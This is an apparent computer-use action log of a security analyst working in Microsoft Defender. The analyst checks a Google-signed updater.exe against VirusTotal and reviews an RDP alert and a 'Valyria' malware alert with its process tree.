Auto-fit the FolderPath column to show full paths such as updater.exe's GoogleUpdater folder.
scroll(543, 320, "down", 3)
scroll(543, 319, "down", 1)

double_click(679, 97)

scroll(651, 396, "right", 2)

Copy the updater.exe SHA1 hash to the clipboard.
left_click(772, 392)

left_click(677, 460)
scroll(694, 448, "up", 1)

Inspect the updater.exe record, signed by Google LLC, and check its 0/72 VirusTotal detections.
left_click(663, 433)

scroll(881, 426, "down", 5)

left_click_drag(783, 509, 814, 524)

left_click(821, 519)

left_click(860, 511)

Reanalyse updater.exe in VirusTotal (0/72 vendors) and return to the Defender hunting results.
left_click(712, 104)

key("ctrl+shift+Tab")

Open the Alerts list and briefly review the RDP Login to Another Host alert details.
key("Escape")
key("Escape")

left_click(81, 217)

left_click(371, 506)

key("Escape")

Open the 'Valyria' malware was detected alert from the alerts table.
scroll(635, 471, "right", 3)
scroll(636, 471, "right", 3)

left_click(770, 485)

Show details of TuZO690LXZTymz8w_encoded.txt, moved by chrome.exe, in the Valyria process tree.
scroll(258, 272, "down", 3)

scroll(381, 401, "down", 1)
